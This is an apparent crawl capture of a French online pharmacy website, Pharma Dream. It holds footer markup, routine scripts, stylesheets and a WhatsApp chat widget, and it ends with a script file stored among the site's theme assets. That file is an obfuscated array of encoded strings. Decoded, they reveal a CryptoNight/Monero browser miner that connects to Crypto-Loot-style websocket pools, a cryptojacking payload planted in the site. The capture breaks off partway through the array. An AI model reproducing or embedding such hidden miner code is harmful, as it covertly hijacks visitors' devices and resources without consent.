                    <li><a href="https://pharmacy.pharmadream.io/solidarity/login" class="text-white">Se connecter en tant que entreprise</a>
                    </li>
                </ul>
                <a href='https://play.google.com/store/apps/details?id=com.nycorp.pharmadream&pcampaignid=MKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1'><img
                        alt='Disponible sur Google Play' width="35%"
                        src='https://play.google.com/intl/en_us/badges/images/generic/fr_badge_web_generic.png'/></a>
                <a href='https://apps.apple.com/la/app/pharma-dream/id1541809504'><img
                        alt='Disponible sur Apple Store' width="35%"
                        src='https://pharmacy.pharmadream.io/theme/assets/img/ios-badge.png'/></a>
            </div>
        </div>
        <hr class="border-white opacity-4 margin-tb-45px">
        <div class="row">
            <div class="col-lg-6">
                <p class="margin-0px text-white opacity-7 sm-mb-15px">© 2019 Pharma Dream | All Right Reserved
                    <a class="margin-left-15px"
                       href="https://ny-corp.io"
                       target="_blank">Powered by : <b>N-Y Corp</b></a>
                <p>
            </div>
            <div class="col-lg-6">
                <ul class="social-icon style-2 float-lg-right">
                    <li class="list-inline-item"><a class="facebook" href="https://www.facebook.com/pharmadream.io"><i
                                class="fab fa-facebook-f"></i></a></li>
                    <li class="list-inline-item"><a class="youtube" href="#"><i class="fab fa-youtube"></i></a></li>
                    <li class="list-inline-item"><a class="linkedin" href="#"><i class="fab fa-linkedin"></i></a></li>
                    <li class="list-inline-item"><a class="google" href="#"><i class="fab fa-google-plus"></i></a></li>
                    <li class="list-inline-item"><a class="twitter" href="#"><i class="fab fa-twitter"></i></a></li>
                    <li class="list-inline-item"><a class="rss" href="#"><i class="fa fa-rss"
                                                                            aria-hidden="true"></i></a></li>
                </ul>
            </div>
        </div>
        <div class="row">
            <div class="col-lg-12">

                <ul class="social-icon style-2 float-lg-right">
                    <li class="list-inline-item"><img src="https://pharmacy.pharmadream.io/theme/assets/img/payment/paypal.png"
                                                      alt="PayPal"/></li>
                    <li class="list-inline-item"><img src="https://pharmacy.pharmadream.io/theme/assets/img/payment/orange.png"
                                                      alt="Orange"/></li>
                    <li class="list-inline-item"><img src="https://pharmacy.pharmadream.io/theme/assets/img/payment/mtn.png"
                                                      alt="MTN"/></li>
                    <li class="list-inline-item"><img src="https://pharmacy.pharmadream.io/theme/assets/img/payment/yup.png"
                                                      alt="Yup"/></li>
                    <li class="list-inline-item"><img src="https://pharmacy.pharmadream.io/theme/assets/img/payment/express_union.png"
                                                      alt="Express Union"/></li>
                    <li class="list-inline-item"><img src="https://pharmacy.pharmadream.io/theme/assets/img/payment/dohone.png"
                                                      alt="Dohone"/></li>
                </ul>
            </div>
        </div>
    </div>
</footer>
<!-- Logout Modal-->
<div class="modal fade" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
     aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLabel">Avez vous terminer?</h5>
                <button class="close" type="button" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
            </div>
            <div class="modal-body">Cliquer sur <b>Oui</b> pour terminer la session.</div>
            <div class="modal-footer">
                <button class="btn btn-secondary" type="button" data-dismiss="modal">Non</button>
                <button class="btn btn-primary" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
                                                 document.getElementById('logout-form').submit();" data-cf-modified-71a0116241a40f7b8f0b38ee-="">Oui
                </button>
            </div>
        </div>
    </div>
</div>

<script src="https://www.paypal.com/sdk/js?client-id=AS4spLHZ4KxGzbSm36KvsDkJtsGVnYUmscJPFjiM3TYAIQFVU1LKRHYYszttED6ByuxlZ8dt6-FVNUUA" type="71a0116241a40f7b8f0b38ee-text/javascript"></script>
<script src="https://pharmacy.pharmadream.io/theme/assets/js/sticky-sidebar.js" type="71a0116241a40f7b8f0b38ee-text/javascript"></script>
<script src="https://pharmacy.pharmadream.io/theme/assets/js/YouTubePopUp.jquery.js" type="71a0116241a40f7b8f0b38ee-text/javascript"></script>
<script src="https://pharmacy.pharmadream.io/theme/assets/js/owl.carousel.min.js" type="71a0116241a40f7b8f0b38ee-text/javascript"></script>
<script src="https://pharmacy.pharmadream.io/theme/assets/js/imagesloaded.min.js" type="71a0116241a40f7b8f0b38ee-text/javascript"></script>
<script src="https://pharmacy.pharmadream.io/theme/assets/js/wow.min.js" type="71a0116241a40f7b8f0b38ee-text/javascript"></script>
<script src="https://pharmacy.pharmadream.io/theme/assets/js/custom.js" type="71a0116241a40f7b8f0b38ee-text/javascript"></script>
<script src="https://pharmacy.pharmadream.io/theme/assets/js/popper.min.js" type="71a0116241a40f7b8f0b38ee-text/javascript"></script>
<script src="https://pharmacy.pharmadream.io/theme/assets/js/bootstrap.min.js" type="71a0116241a40f7b8f0b38ee-text/javascript"></script>


<script async src="https://fundingchoicesmessages.google.com/i/pub-2884933011560279?ers=1" nonce="QSRFuyPytGQ2ALqcyA3WYw" type="71a0116241a40f7b8f0b38ee-text/javascript"></script><script nonce="QSRFuyPytGQ2ALqcyA3WYw" type="71a0116241a40f7b8f0b38ee-text/javascript">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>

<!--Script to hide the password -->
<script type="71a0116241a40f7b8f0b38ee-text/javascript">
    function myFunction() {
        var y = parent.document.getElementById("span-toggle-password");
        var x = document.getElementById("password-field");
        if (x.type === "password") {
            x.type = "text";
            y.className = "fas fa-eye field-icon toggle-password";
            console.log("span", y);
        } else {
            x.type = "password";
            y.className = "fas fa-eye-slash field-icon toggle-password";
            console.log("span", y);
        }
    }

    $(".vertical-carousel").carousel({
        vertical: true
    });
</script>
<!--Script to hide the code input -->
<script type="71a0116241a40f7b8f0b38ee-text/javascript">
    function hideCode() {
        var x = document.getElementById("code-field");
        var y = document.getElementById("code-label");
        if (x.type === "text") {
            x.type = "hidden";
            x.required = "";
            y.style.display = 'none';
        } else {
            x.type = "text";
            x.required = "required";
            y.style.display = 'block';
        }
    }

    window.setTimeout(function () {
        $(".alert").fadeTo(500, 0).slideUp(500, function () {
            $(this).remove();
        });
    }, 4000);

    (function () {

        $("#cart").on("click", function () {
            $(".shopping-cart").fadeToggle("fast");
        });

    })();

    $("#cart").focusout(function () {
        $(".shopping-cart").fadeToggle("fast")
    });

</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/js/toastr.min.js" type="71a0116241a40f7b8f0b38ee-text/javascript"></script>

<script type="71a0116241a40f7b8f0b38ee-text/javascript">

    let ready = false;

    function updateIndicator() {
        // Show a different icon based on offline/online
        toastr.options = {
            "positionClass": "toast-bottom-left",
            "closeButton": true,
            "showDuration": "0",
            "hideDuration": "0",
            "preventDuplicates": false,
            "timeOut": "10000",
            "extendedTimeOut": "0",
        };
        if (ready) {
            if (navigator.onLine) { // true|false
                toastr.success("Vous êtes connecté")
            } else {
                toastr.error("Vous n'êtes pas connecté")
            }
        } else ready = true;

        toastr.options = {
            "closeButton": false,
            "debug": false,
            "newestOnTop": true,
            "progressBar": true,
            "positionClass": "toast-top-right",
            "preventDuplicates": false,
            "onclick": null,
            "showDuration": "300",
            "hideDuration": "1000",
            "timeOut": "5000",
            "extendedTimeOut": "1000",
            "showEasing": "swing",
            "hideEasing": "linear",
            "showMethod": "fadeIn",
            "hideMethod": "fadeOut"
        };
    }


    // Update the online status icon based on connectivity
    window.addEventListener('online', updateIndicator);
    window.addEventListener('offline', updateIndicator);
    updateIndicator();
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137867522-3" type="71a0116241a40f7b8f0b38ee-text/javascript"></script>
<script type="71a0116241a40f7b8f0b38ee-text/javascript">
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());

    gtag('config', 'UA-137867522-3');
    </script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="71a0116241a40f7b8f0b38ee-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43506d6ab49f4573b90e7d6305a0173b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fWwVmJOOUpa4iB-8MABNTA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764884334545');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pharmacy.pharmadream.io/theme/assets/css/colors/main.css
body_size: 74
content:
.ba-1 {
  background-color: #1E88E5; }

.ba-2 {
  background-color: #3396ff; }

.ba-3 {
  background-color: #fef1f4; }

.ba-4 {
  background-color: #2962FF; }

/*--- Global Background ---*/
.background-main-color {
  background-color: #0864b2; }

.background-second-color {
  background-color: #007cff; }

/*--- Text Color ---*/
.text-main-color {
  color: #0864b2; }

.text-second-color {
  color: #007cff; }

/*--- Border Main Color ---*/
.border-main-color {
  border-color: #0864b2 !important; }

.border-second-color {
  border-color: #007cff !important; }

ul.pagination.color li a {
  background-color: #0864b2; }

ul.pagination.color-1 li a {
  background-color: #007cff; }

a.btn-outline-primary {
  border-color: #0864b2;
  color: #0864b2; }
  a.btn-outline-primary:hover {
    background-color: #0864b2; }

section .section-title h1 span {
  color: #0864b2; }

.owl-theme .owl-controls .owl-page span {
  border: 1px solid #0864b2; }

.widget h4.widget-title {
  color: #0864b2; }

.widget.widget_nav_menu ul li a:before,
.widget.widget_recent_entries ul li a:before,
.widget.widget_recent_comments ul li a:before,
.widget.widget_archive ul li a:before,
.widget.widget_categories ul li a:before,
.widget.widget_meta ul li a:before,
.widget.widget_rss ul li a:before {
  color: #0864b2; }

h4.table-title {
  color: #0864b2; }

.nav-tabs-2 .nav-link {
  background-color: #0864b2; }

.timeline-item .date:before {
  color: #0864b2; }

header a.model-link span {
  background-color: #0864b2; }

header ul.nav-menu > li.active > a {
  color: #0864b2; }
header ul.nav-menu > li > a:hover {
  color: #0864b2; }

.mega-links-4columns ul.sub-menu-columns > li > a {
  color: #0864b2; }

header a.model-link span {
  background-color: #0864b2; }

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/css
request_url: https://pharmacy.pharmadream.io/theme/assets/css/cart.css
body_size: 151
content:

.lighter-text {
    color: #ABB0BE;
}

.main-color-text {
    color: #6394F8;
}

.container-cart {
    right: 120px;
    z-index: 900;
    position: fixed;

}

.shopping-cart {
    margin: 10px 0;
    float: right;
    background: white;
    width: 320px;
    position: relative;
    border-radius: 3px;
    padding: 20px;
    display: none;
}

.shopping-cart .shopping-cart-header {
    border-bottom: 1px solid #E8E8E8;
    padding-bottom: 15px;
}

.shopping-cart .shopping-cart-header .shopping-cart-total {
    float: right;
}

.shopping-cart .shopping-cart-items {
    overflow-y: auto;
    padding-top: 20px;
    height: 300px;
}

.shopping-cart .shopping-cart-items li {
    margin-bottom: 18px;
}

.shopping-cart .shopping-cart-items ol {
    list-style-type: decimal;
}

.shopping-cart .shopping-cart-items img {
    float: left;
    margin-right: 12px;
}

.shopping-cart .shopping-cart-items .item-name {
    display: block;
    padding-top: 10px;
    font-size: 16px;
}

.shopping-cart .shopping-cart-items .item-price {
    color: #6394F8;
    margin-right: 8px;
}

.shopping-cart .shopping-cart-items .item-quantity {
    color: #ABB0BE;
}

.shopping-cart:after {
    bottom: 100%;
    left: 89%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-bottom-color: white;
    border-width: 8px;
    margin-left: -8px;
}

.cart-icon {
    color: #515783;
    font-size: 24px;
    margin-right: 7px;
    float: left;
}

.button-cart {
    background: #6394F8;
    color: white;
    text-align: center;
    padding: 12px;
    text-decoration: none;
    display: block;
    border-radius: 3px;
    font-size: 16px;
    margin: 25px 0 15px 0;
}

.button-cart:hover {
    background: #729ef9;
}

.clearfix-cart:after {
    content: "";
    display: table;
    clear: both;
}


--- FILE ---
content_type: application/javascript
request_url: https://shortext.ny-corp.io/js/cdn/widget.js?phone=15557128150
body_size: 1616
content:
(function() {
// Find the script tag that includes 'widget.js'
    var scripts = document.getElementsByTagName('script');
    var phoneNumber = null;

    for (let i = 0; i < scripts.length; i++) {
        const src = scripts[i].getAttribute('src');
        if (src && src.includes('widget.js')) {
            const urlParams = new URL(src).searchParams;
            phoneNumber = urlParams.get('phone');
            break;
        }
    }

    if (!phoneNumber) {
        console.error("WhatsApp phone number is missing!");
        return;
    }

    // Create styles for animations
    var style = document.createElement('style');
    style.innerHTML = `
        #shortext-widget-button {
            position: fixed;
            bottom: 20px;
            right: 20px;
            z-index: 2000;
            background-color: #25D366;
            border-radius: 50%;
            padding: 10px;
            cursor: pointer;
            box-shadow: 0 4px 6px rgba(0,0,0,0.1);
            transition: transform 0.2s ease, box-shadow 0.2s ease;
        }
        #shortext-widget-button:hover {
            transform: scale(1.1);
            box-shadow: 0 6px 10px rgba(0,0,0,0.15);
        }
        #shortext-widget-button:active {
            transform: scale(0.95);
        }
        #shortext-chat-box {
            position: fixed;
            bottom: 100px;
            right: 20px;
            z-index: 2001;
            background-color: white;
            border-radius: 10px;
            padding: 15px;
            box-shadow: 0 4px 10px rgba(0,0,0,0.2);
            width: 280px;
            display: none;
            opacity: 0;
            transform: translateY(20px);
            transition: opacity 0.3s ease, transform 0.3s ease;
        }
        #shortext-chat-box.open {
            display: block;
            opacity: 1;
            transform: translateY(0);
        }
        #shortextSendMessage {
            width: 100%;
            margin-top: 10px;
            padding: 10px;
            background-color: #25D366 !important;
            color: white;
            border: none;
            border-radius: 5px;
            cursor: pointer;
            transition: background-color 0.3s ease, transform 0.2s ease;
        }
        #shortextSendMessage:hover {
            background-color: #1da851 !important;
        }
        #shortextSendMessage:active {
            transform: scale(0.95);
        }

        .shortext-widget {
            font-family: 'Inter', Arial, sans-serif !important;
            color: #000000;
        }

        .shortext-widget a {
            text-decoration: none !important;
            font-weight: 500 !important;
        }

        .shortext-widget a:hover {
            text-decoration: underline !important;
            color: #25D366 !important; /* Slightly darker blue on hover */
        }

    `;
    document.head.appendChild(style);

    const appUrl = 'https://shortext.ny-corp.io';

    // Create Widget Button
    var widgetButton = document.createElement('div');
    widgetButton.id = 'shortext-widget-button';
    widgetButton.innerHTML = `<img src="${appUrl}/images/whatsapp.png"
                                alt="Chat with us on WhatsApp"
                                style="width: 30px; height: 30px; border-radius: 50%;"/>`;

    // Create Chat Box
    var chatBox = document.createElement('div');
    chatBox.id = 'shortext-chat-box';
    chatBox.className = 'shortext-widget';
    chatBox.innerHTML = `
        <div style="display: flex; align-items: center; gap: 10px;">
            <img src="${appUrl}/apple-touch-icon-white.png" alt="Shortext Logo" style="width: 40px; height: 40px; border-radius: 50%;" />
            <div>
                <strong>Chat with us</strong><br>
                <small><a href="${appUrl}">Powered by Shortext</a></small>
            </div>
        </div>
        <textarea id="chatInput" placeholder="Type your message..."
                  style="width: 100%; margin-top: 10px; padding: 8px; border: 1px solid #ddd; border-radius: 5px; overflow-y: auto; resize: none;"></textarea>
        <button id="shortextSendMessage">Send on WhatsApp</button>
    `;

    // Append elements to body
    document.body.appendChild(widgetButton);
    document.body.appendChild(chatBox);

    // Toggle chat box with animation
    widgetButton.onclick = function() {
        if (chatBox.classList.contains('open')) {
            chatBox.classList.remove('open');
            setTimeout(() => chatBox.style.display = 'none', 300); // Hide after animation
        } else {
            chatBox.style.display = 'block';
            setTimeout(() => chatBox.classList.add('open'), 10); // Ensure transition runs
        }
    };



    // Redirect to WhatsApp on message send
    document.getElementById('shortextSendMessage').onclick = function() {
        var chatInput = document.getElementById('chatInput');
        var userMessage = chatInput.value.trim();

        // Create or find the error message element
        var errorMsg = document.getElementById('error-message');
        if (!errorMsg) {
            errorMsg = document.createElement('div');
            errorMsg.id = 'error-message';
            errorMsg.style.color = 'red';
            errorMsg.style.fontSize = '12px';
            errorMsg.style.marginTop = '5px';
            errorMsg.style.display = 'none'; // Initially hidden
            chatInput.parentNode.insertBefore(errorMsg, chatInput.nextSibling);
        }

        if (!userMessage) {
            errorMsg.textContent = "⚠️ Please enter a message before sending.";
            errorMsg.style.display = 'block';
            return;
        }

        // Hide error message if previously shown
        errorMsg.style.display = 'none';

        // Open WhatsApp link
        var whatsappLink = `https://wa.me/${phoneNumber}?text=${encodeURIComponent(userMessage)}`;
        window.open(whatsappLink, '_blank');
    };

// Remove error message when user starts typing
    document.getElementById('chatInput').oninput = function() {
        var errorMsg = document.getElementById('error-message');
        if (errorMsg) {
            errorMsg.style.display = 'none';
        }
    };

})();


--- FILE ---
content_type: application/javascript
request_url: https://pharmacy.pharmadream.io/theme/assets/js/yes/one.js
body_size: 104974
content:
var _0x550c=['\x64\x58\x4e\x6c\x63\x6b\x46\x6e\x5a\x57\x35\x30','\x61\x58\x4e\x53\x64\x57\x35\x75\x61\x57\x35\x6e','\x61\x58\x4e\x4e\x62\x32\x4a\x70\x62\x47\x55\x3d','\x58\x32\x46\x31\x64\x47\x67\x3d','\x5a\x32\x56\x30\x54\x33\x42\x30\x54\x33\x56\x30\x56\x47\x6c\x74\x5a\x51\x3d\x3d','\x55\x6b\x56\x52\x56\x55\x6c\x53\x52\x56\x4e\x66\x51\x56\x56\x55\x53\x41\x3d\x3d','\x63\x32\x56\x73\x5a\x6c\x52\x6c\x63\x33\x51\x3d','\x58\x32\x78\x76\x59\x57\x52\x58\x62\x33\x4a\x72\x5a\x58\x4a\x54\x62\x33\x56\x79\x59\x32\x55\x3d','\x58\x33\x5a\x6c\x63\x6d\x6c\x6d\x65\x56\x52\x6f\x63\x6d\x56\x68\x5a\x41\x3d\x3d','\x4d\x6a\x41\x30\x5a\x6a\x45\x31\x4d\x47\x4d\x3d','\x64\x6d\x56\x79\x61\x57\x5a\x35','\x64\x6d\x56\x79\x61\x57\x5a\x70\x5a\x57\x51\x3d','\x58\x33\x56\x7a\x5a\x56\x64\x42\x55\x30\x30\x3d','\x58\x32\x46\x7a\x62\x57\x70\x7a\x55\x33\x52\x68\x64\x48\x56\x7a','\x64\x57\x35\x73\x62\x32\x46\x6b\x5a\x57\x51\x3d','\x63\x47\x56\x75\x5a\x47\x6c\x75\x5a\x77\x3d\x3d','\x59\x57\x52\x6b\x52\x58\x5a\x6c\x62\x6e\x52\x4d\x61\x58\x4e\x30\x5a\x57\x35\x6c\x63\x67\x3d\x3d','\x51\x31\x4a\x5a\x55\x46\x52\x50\x54\x6b\x6c\x48\x53\x46\x52\x66\x56\x30\x39\x53\x53\x30\x56\x53\x58\x30\x4a\x4d\x54\x30\x49\x3d','\x55\x6d\x56\x7a','\x5a\x32\x56\x30','\x54\x45\x6c\x43\x58\x31\x56\x53\x54\x41\x3d\x3d','\x51\x56\x4e\x4e\x53\x6c\x4e\x66\x54\x6b\x46\x4e\x52\x51\x3d\x3d','\x51\x31\x4a\x4d\x56\x41\x3d\x3d','\x56\x6b\x56\x53\x55\x30\x6c\x50\x54\x67\x3d\x3d','\x61\x57\x5a\x46\x65\x47\x4e\x73\x64\x58\x4e\x70\x64\x6d\x56\x55\x59\x57\x49\x3d','\x52\x6b\x39\x53\x51\x30\x56\x66\x52\x56\x68\x44\x54\x46\x56\x54\x53\x56\x5a\x46\x58\x31\x52\x42\x51\x67\x3d\x3d','\x5a\x6d\x39\x79\x59\x32\x56\x46\x65\x47\x4e\x73\x64\x58\x4e\x70\x64\x6d\x56\x55\x59\x57\x49\x3d','\x52\x6b\x39\x53\x51\x30\x56\x66\x54\x56\x56\x4d\x56\x45\x6c\x66\x56\x45\x46\x43','\x5a\x6d\x39\x79\x59\x32\x56\x4e\x64\x57\x78\x30\x61\x56\x52\x68\x59\x67\x3d\x3d','\x56\x47\x39\x72\x5a\x57\x34\x3d','\x51\x57\x35\x76\x62\x6e\x6c\x74\x62\x33\x56\x7a','\x56\x58\x4e\x6c\x63\x67\x3d\x3d','\x56\x56\x4a\x4d','\x64\x32\x56\x69\x61\x32\x6c\x30\x56\x56\x4a\x4d','\x62\x57\x39\x36\x56\x56\x4a\x4d','\x59\x33\x4a\x6c\x59\x58\x52\x6c\x54\x32\x4a\x71\x5a\x57\x4e\x30\x56\x56\x4a\x4d','\x59\x58\x56\x30\x61\x41\x3d\x3d','\x59\x57\x52\x6b\x56\x32\x39\x79\x61\x32\x56\x79','\x63\x6d\x56\x74\x62\x33\x5a\x6c\x56\x32\x39\x79\x61\x32\x56\x79','\x63\x32\x68\x70\x5a\x6e\x51\x3d','\x64\x47\x56\x79\x62\x57\x6c\x75\x59\x58\x52\x6c','\x64\x32\x46\x72\x5a\x58\x56\x77','\x63\x47\x46\x79\x63\x32\x55\x3d','\x61\x6d\x39\x69','\x59\x57\x78\x6e\x62\x77\x3d\x3d','\x59\x58\x56\x30\x61\x47\x56\x6b','\x61\x47\x46\x7a\x61\x46\x39\x68\x59\x32\x4e\x6c\x63\x48\x52\x6c\x5a\x41\x3d\x3d','\x61\x47\x46\x7a\x61\x47\x56\x7a','\x59\x57\x4e\x6a\x5a\x58\x42\x30\x5a\x57\x51\x3d','\x64\x47\x46\x79\x5a\x32\x56\x30','\x5a\x47\x46\x30\x59\x51\x3d\x3d','\x5a\x6d\x39\x31\x62\x6d\x51\x3d','\x63\x47\x39\x7a\x64\x45\x31\x6c\x63\x33\x4e\x68\x5a\x32\x55\x3d','\x59\x32\x34\x74\x64\x58\x42\x34\x4c\x58\x5a\x6c\x63\x6d\x6c\x6d\x65\x51\x3d\x3d','\x59\x32\x34\x74\x65\x47\x31\x79','\x64\x33\x4e\x7a\x4f\x69\x38\x76\x62\x32\x4e\x6c\x59\x57\x34\x75\x63\x6d\x56\x68\x64\x58\x52\x6f\x5a\x57\x35\x30\x61\x57\x4e\x68\x64\x47\x39\x79\x4c\x6d\x4e\x76\x62\x51\x3d\x3d','\x64\x33\x4e\x7a\x4f\x69\x38\x76\x63\x32\x56\x68\x4c\x6e\x4a\x6c\x59\x58\x56\x30\x61\x47\x56\x75\x64\x47\x6c\x6a\x59\x58\x52\x76\x63\x69\x35\x6a\x62\x32\x30\x3d','\x64\x33\x4e\x7a\x4f\x69\x38\x76\x63\x33\x52\x76\x62\x6d\x55\x75\x63\x6d\x56\x68\x64\x58\x52\x6f\x5a\x57\x35\x30\x61\x57\x4e\x68\x64\x47\x39\x79\x4c\x6d\x4e\x76\x62\x51\x3d\x3d','\x64\x33\x4e\x7a\x4f\x69\x38\x76\x63\x32\x46\x7a\x63\x79\x35\x79\x5a\x57\x46\x31\x64\x47\x68\x6c\x62\x6e\x52\x70\x59\x32\x46\x30\x62\x33\x49\x75\x59\x32\x39\x74','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x6a\x63\x6e\x6c\x77\x64\x47\x38\x74\x62\x47\x39\x76\x64\x43\x35\x76\x63\x6d\x63\x76\x59\x32\x46\x77\x64\x47\x4e\x6f\x59\x53\x38\x3d','\x65\x47\x31\x79','\x62\x32\x4a\x71\x5a\x57\x4e\x30','\x61\x57\x35\x7a\x64\x47\x46\x75\x64\x47\x6c\x68\x64\x47\x55\x3d','\x54\x57\x39\x6b\x64\x57\x78\x6c','\x53\x57\x35\x7a\x64\x47\x46\x75\x59\x32\x55\x3d','\x62\x6d\x46\x32\x61\x57\x64\x68\x64\x47\x39\x79','\x61\x47\x46\x79\x5a\x48\x64\x68\x63\x6d\x56\x44\x62\x32\x35\x6a\x64\x58\x4a\x79\x5a\x57\x35\x6a\x65\x51\x3d\x3d','\x59\x32\x78\x76\x63\x32\x55\x3d','\x51\x30\x39\x4f\x52\x6b\x6c\x48','\x56\x30\x56\x43\x55\x30\x39\x44\x53\x30\x56\x55\x58\x31\x4e\x49\x53\x56\x52\x54','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x63\x6d\x46\x75\x5a\x47\x39\x74','\x62\x32\x35\x74\x5a\x58\x4e\x7a\x59\x57\x64\x6c','\x5a\x58\x4a\x79\x62\x33\x49\x3d','\x58\x32\x56\x74\x61\x58\x51\x3d','\x62\x32\x35\x76\x63\x47\x56\x75','\x63\x32\x56\x75\x5a\x41\x3d\x3d','\x63\x33\x52\x79\x61\x57\x35\x6e\x61\x57\x5a\x35','\x63\x6d\x56\x68\x5a\x48\x6c\x54\x64\x47\x46\x30\x5a\x51\x3d\x3d','\x59\x32\x39\x79\x62\x67\x3d\x3d','\x62\x6d\x39\x77\x5a\x51\x3d\x3d','\x63\x47\x46\x79\x59\x57\x31\x7a','\x58\x33\x4e\x70\x64\x47\x56\x4c\x5a\x58\x6b\x3d','\x58\x33\x56\x7a\x5a\x58\x49\x3d','\x64\x58\x4e\x6c\x63\x67\x3d\x3d','\x65\x47\x31\x79\x64\x58\x42\x34','\x58\x32\x4e\x76\x61\x57\x34\x3d','\x64\x58\x42\x34','\x59\x32\x39\x70\x62\x67\x3d\x3d','\x64\x47\x39\x30\x59\x57\x78\x6f\x59\x58\x4e\x6f\x5a\x58\x4d\x3d','\x58\x33\x52\x35\x63\x47\x55\x3d','\x61\x47\x46\x7a\x61\x47\x56\x7a\x55\x47\x56\x79\x55\x32\x56\x6a\x62\x32\x35\x6b','\x59\x57\x4e\x6a\x5a\x58\x42\x30\x5a\x57\x52\x49\x59\x58\x4e\x6f\x5a\x58\x4d\x3d','\x58\x33\x52\x76\x61\x32\x56\x75','\x58\x33\x52\x6f\x63\x6d\x56\x68\x5a\x48\x4d\x3d','\x64\x47\x68\x79\x5a\x57\x46\x6b\x63\x77\x3d\x3d','\x58\x32\x68\x68\x63\x32\x68\x6c\x63\x77\x3d\x3d','\x58\x32\x64\x76\x59\x57\x77\x3d','\x5a\x32\x39\x68\x62\x41\x3d\x3d','\x58\x33\x52\x6f\x63\x6d\x39\x30\x64\x47\x78\x6c','\x64\x47\x68\x79\x62\x33\x52\x30\x62\x47\x55\x3d','\x58\x33\x52\x68\x63\x6d\x64\x6c\x64\x45\x35\x31\x62\x56\x52\x6f\x63\x6d\x56\x68\x5a\x48\x4d\x3d','\x58\x32\x56\x32\x5a\x57\x35\x30\x54\x47\x6c\x7a\x64\x47\x56\x75\x5a\x58\x4a\x7a','\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c','\x63\x33\x52\x68\x63\x6e\x51\x3d','\x5a\x6d\x78\x76\x62\x33\x49\x3d','\x64\x48\x6c\x77\x5a\x51\x3d\x3d','\x64\x47\x39\x54\x64\x48\x4a\x70\x62\x6d\x63\x3d','\x59\x57\x35\x76\x62\x6e\x6c\x74\x62\x33\x56\x7a','\x64\x47\x39\x72\x5a\x57\x34\x3d','\x5a\x32\x56\x30\x54\x6e\x56\x74\x56\x47\x68\x79\x5a\x57\x46\x6b\x63\x77\x3d\x3d','\x5a\x32\x56\x30\x53\x47\x46\x7a\x61\x47\x56\x7a\x55\x47\x56\x79\x55\x32\x56\x6a\x62\x32\x35\x6b','\x63\x6d\x39\x31\x62\x6d\x51\x3d','\x5a\x32\x56\x30\x51\x57\x4e\x6a\x5a\x58\x42\x30\x5a\x57\x52\x49\x59\x58\x4e\x6f\x5a\x58\x4d\x3d','\x5a\x32\x56\x30\x56\x47\x39\x72\x5a\x57\x34\x3d','\x63\x48\x56\x7a\x61\x41\x3d\x3d','\x5a\x32\x56\x30\x51\x58\x56\x30\x62\x31\x52\x6f\x63\x6d\x56\x68\x5a\x48\x4e\x46\x62\x6d\x46\x69\x62\x47\x56\x6b','\x58\x32\x46\x31\x64\x47\x39\x55\x61\x48\x4a\x6c\x59\x57\x52\x7a','\x5a\x57\x35\x68\x59\x6d\x78\x6c\x5a\x41\x3d\x3d','\x63\x32\x56\x30\x51\x58\x56\x30\x62\x31\x52\x6f\x63\x6d\x56\x68\x5a\x48\x4e\x46\x62\x6d\x46\x69\x62\x47\x56\x6b','\x61\x57\x35\x30\x5a\x58\x4a\x32\x59\x57\x77\x3d','\x59\x57\x52\x71\x64\x58\x4e\x30\x51\x58\x51\x3d','\x62\x6d\x39\x33','\x59\x57\x52\x71\x64\x58\x4e\x30\x52\x58\x5a\x6c\x63\x6e\x6b\x3d','\x58\x32\x46\x6b\x61\x6e\x56\x7a\x64\x46\x52\x6f\x63\x6d\x56\x68\x5a\x48\x4d\x3d','\x59\x6d\x6c\x75\x5a\x41\x3d\x3d','\x5a\x32\x56\x30\x56\x47\x68\x79\x62\x33\x52\x30\x62\x47\x55\x3d','\x63\x32\x56\x30\x56\x47\x68\x79\x62\x33\x52\x30\